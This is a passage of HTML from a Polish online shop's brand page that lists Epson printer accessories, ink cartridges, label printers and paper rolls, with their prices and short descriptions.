          <span itemprop="name">Główna</span>
        </a>
        <meta itemprop="position" content="1">
      </li>
    
        
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="#">
          <span itemprop="name">Epson</span>
        </a>
        <meta itemprop="position" content="2">
      </li>
    
      </ol>
  </div>
</nav>
            

          </div>


          
          <div class="hook-content_top hook-container wide"></div>
          

          <div class="page-width main-content">

            <div id="wrapper" class="clearfix container">
              <div class="row">

              

              

              
  <div id="content-wrapper" class="content-wrapper">
    
  <section id="main">

    
  <h1>Lista produktów wg marki Epson</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products" class="view_grid">
      
        <div class="product_list_top">
          
            <div id="js-product-list-top" class="products-selection flex-container">

  
<form method="post" action="https://sklep.siscode.pl/module/pk_compare/compare" class="compare-form">
	<button type="submit" class="smooth02 bt_compare"  disabled>
		<span><span class="btn-txt">Porównanie</span><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg> (<strong class="total-compare-val">0</strong>)</span>
	</button>
	<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
	<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
</form>



  <div>
    <div class="row sort-by-row">

      
        <span class="hidden-sm-down sort-by">Sortuj wg:</span>
<div class="products-sort-order dropdown">
  <a class="select-title ellipsis" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          Zaznacz
      </a>
  <div class="dropdown-menu">
          <a rel="nofollow" href="https://sklep.siscode.pl/7_epson?order=product.position.desc" class="select-list js-search-link">
        Dostępne
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/7_epson?order=product.name.asc" class="select-list js-search-link">
        Nazwa, A do Z
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/7_epson?order=product.name.desc" class="select-list js-search-link">
        Nazwa, Z do A
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/7_epson?order=product.price.asc" class="select-list js-search-link">
        Cena, rosnąco
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/7_epson?order=product.price.desc" class="select-list js-search-link">
        Cena, malejąco
      </a>
      </div>
</div>
      

          </div>
  </div>

  <div class="listing_view">
    <div class="view_btn active smooth02" id="view_grid" title="Grid">
      <svg class="svgic svgic-grid"><use xlink:href="#si-grid"></use></svg>
    </div>
    <div class="view_btn  smooth02" id="view_list" title="List">
      <svg class="svgic svgic-list"><use xlink:href="#si-list"></use></svg>
    </div>
  </div>

  <div class="col-sm-12 hidden-md-up text-xs-center showing hidden">
    Pokazano 1-18 z 18 pozycji
  </div>
</div>          
        </div>
       
        <div class="product_list">
          
            <div id="js-product-list" class="oh">
  <div class="flex-container grid-container conteiner-plus-marg">
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2120" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2120-ladowarka-baterii-do-drukarki-epson.html" class="relative">
        <img
  src="https://sklep.siscode.pl/4549-home_default/ladowarka-baterii-do-drukarki-epson.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4549-large_default/ladowarka-baterii-do-drukarki-epson.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2120" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2120" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2120-ladowarka-baterii-do-drukarki-epson.html">Ładowarka baterii do drukarki Epson</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 233,70 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Ładowarka baterii do drukarki mobilnej Epson TM-P60II oraz TM-P80.</h2>
<h3>Gwarancja 12 miesięcy.</h3>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured strona-glowna" data-id-product="2464" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/strona-glowna/2464-papier-termiczny-do-drukarek-epson-80mm-x-50m.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5498-home_default/papier-termiczny-do-drukarek-epson-80mm-x-50m.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5498-large_default/papier-termiczny-do-drukarek-epson-80mm-x-50m.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2464" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2464" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/strona-glowna/2464-papier-termiczny-do-drukarek-epson-80mm-x-50m.html">Papier do drukarki Epson 102mm x 50m</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 60,27 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <p><span class="HwtZe" lang="pl" xml:lang="pl"><span class="jCAhz ChMk0b"><span class="ryNqvb">Papier klasy premium z matową powłoką przeznaczony do druku atramentowego, zoptymalizowany do drukowania wysokiej jakości grafik i zdjęć przy użyciu atramentów pigmentowych.</span></span></span></p>
<p><span class="HwtZe" lang="pl" xml:lang="pl"><span class="jCAhz ChMk0b"><span class="ryNqvb">szerokość 102mm</span></span></span></p>
<p><span class="HwtZe" lang="pl" xml:lang="pl"><span class="jCAhz ChMk0b"><span class="ryNqvb">długość 50mb</span></span></span></p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured strona-glowna" data-id-product="2463" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/strona-glowna/2463-papier-termiczny-do-drukarek-epson-80mm-x-50m.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5496-home_default/papier-termiczny-do-drukarek-epson-80mm-x-50m.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5496-large_default/papier-termiczny-do-drukarek-epson-80mm-x-50m.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2463" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2463" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/strona-glowna/2463-papier-termiczny-do-drukarek-epson-80mm-x-50m.html">Papier do drukarki Epson 80mm x 50m</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 47,97 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <p><span class="HwtZe" lang="pl" xml:lang="pl"><span class="jCAhz ChMk0b"><span class="ryNqvb">Papier klasy premium z matową powłoką przeznaczony do druku atramentowego, zoptymalizowany do drukowania wysokiej jakości grafik i zdjęć przy użyciu atramentów pigmentowych.</span></span></span></p>
<p><span class="HwtZe" lang="pl" xml:lang="pl"><span class="jCAhz ChMk0b"><span class="ryNqvb">szerokość 80mm</span></span></span></p>
<p><span class="HwtZe" lang="pl" xml:lang="pl"><span class="jCAhz ChMk0b"><span class="ryNqvb">długość 50mb</span></span></span></p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2299" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2299-tusz-do-drukarki-epson-c3500-yellow.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5075-home_default/tusz-do-drukarki-epson-c3500-yellow.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5075-large_default/tusz-do-drukarki-epson-c3500-yellow.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2299" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2299" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2299-tusz-do-drukarki-epson-c3500-yellow.html">Tusz do drukarki Epson C3500 Yellow</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 159,90 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Oryginalny tusz do drukarki kolorowych etykiet Epson C3500.</h2>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2298" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2298-pojemnik-na-zuzyty-tusz-sjmb3500-do-tm-c3500.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5073-home_default/pojemnik-na-zuzyty-tusz-sjmb3500-do-tm-c3500.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5073-large_default/pojemnik-na-zuzyty-tusz-sjmb3500-do-tm-c3500.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2298" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2298" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2298-pojemnik-na-zuzyty-tusz-sjmb3500-do-tm-c3500.html">Pojemnik na zużyty tusz SJMB3500 do TM-C3500</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 202,95 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <p>Pojemnik na zużyte tusze.</p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2297" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2297-tusz-do-drukarki-epson-c3500-magenta.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5070-home_default/tusz-do-drukarki-epson-c3500-magenta.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5070-large_default/tusz-do-drukarki-epson-c3500-magenta.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2297" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2297" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2297-tusz-do-drukarki-epson-c3500-magenta.html">Tusz do drukarki Epson C3500 Magenta</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 159,90 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Oryginalny tusz do drukarki kolorowych etykiet Epson C3500.</h2>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2296" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2296-tusz-do-drukarki-epson-c3500-czarny.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5068-home_default/tusz-do-drukarki-epson-c3500-czarny.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5068-large_default/tusz-do-drukarki-epson-c3500-czarny.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2296" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2296" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2296-tusz-do-drukarki-epson-c3500-czarny.html">Tusz do drukarki Epson C3500 Black</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 159,90 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Oryginalny tusz do drukarki kolorowych etykiet Epson C3500.</h2>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2295" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2295-tusz-do-drukarki-epson-c3500-cyjan.html" class="relative">
        <img
  src="https://sklep.siscode.pl/5066-home_default/tusz-do-drukarki-epson-c3500-cyjan.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/5066-large_default/tusz-do-drukarki-epson-c3500-cyjan.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2295" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2295" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2295-tusz-do-drukarki-epson-c3500-cyjan.html">Tusz do drukarki Epson C3500 cyjan</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 159,90 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Oryginalny tusz do drukarki kolorowych etykiet Epson C3500.</h2>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured drukarki-kolorowych-etykiet" data-id-product="2224" data-id-product-attribute="2329" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/2224-2329-drukarka-kolorowych-etykiet-epson-colorworks-c6000-series.html#/43-opcje_dodatkowe-obcinak_cutter" class="relative">
        <img
  src="https://sklep.siscode.pl/4800-home_default/drukarka-kolorowych-etykiet-epson-colorworks-c6000-series.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4800-large_default/drukarka-kolorowych-etykiet-epson-colorworks-c6000-series.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2224" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2224" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/2224-2329-drukarka-kolorowych-etykiet-epson-colorworks-c6000-series.html#/43-opcje_dodatkowe-obcinak_cutter">Drukarka kolorowych etykiet Epson ColorWorks C6000 Series</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 13 517,70 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2 style="text-align:justify;">Seria ColorWorks C6000 oferuje szybkość, kontrolę, wydajność i elastyczność, umożliwiając tworzenie wysokiej jakości niestandardowych etykiet o <strong>rozdzielczości 1200x1200dp</strong>i. Seria C6000 ma szerokość druku 4” lub 8”, a każdy model jest dostępny z wbudowanym obcinakiem lub odklejakiem do optymalizacji przepływów pracy.</h2>
<h3>Cena dotyczy modelu 4". W celu poznania oferty na drukarkę z głowicą o szerokości 8" zapraszamy do kontaktu telefonicznego lub mailowego.</h3>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured mobilne-drukarki" data-id-product="385" data-id-product-attribute="1491" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/mobilne-drukarki/385-1491-mobilna-drukarka-etykiet-epson-tm-p60ii.html#/37-rodzaj_druku-termiczny/39-rozdzielczosc_glowicy-203dpi/62-interface-usb_bluetooth/50-opcje_dodatkowe-brak/49-kolor-czarny" class="relative">
        <img
  src="https://sklep.siscode.pl/850-home_default/mobilna-drukarka-etykiet-epson-tm-p60ii.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/850-large_default/mobilna-drukarka-etykiet-epson-tm-p60ii.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="385" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="385" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/mobilne-drukarki/385-1491-mobilna-drukarka-etykiet-epson-tm-p60ii.html#/37-rodzaj_druku-termiczny/39-rozdzielczosc_glowicy-203dpi/62-interface-usb_bluetooth/50-opcje_dodatkowe-brak/49-kolor-czarny">Mobilna drukarka etykiet Epson TM-P60II</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 1 635,90 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
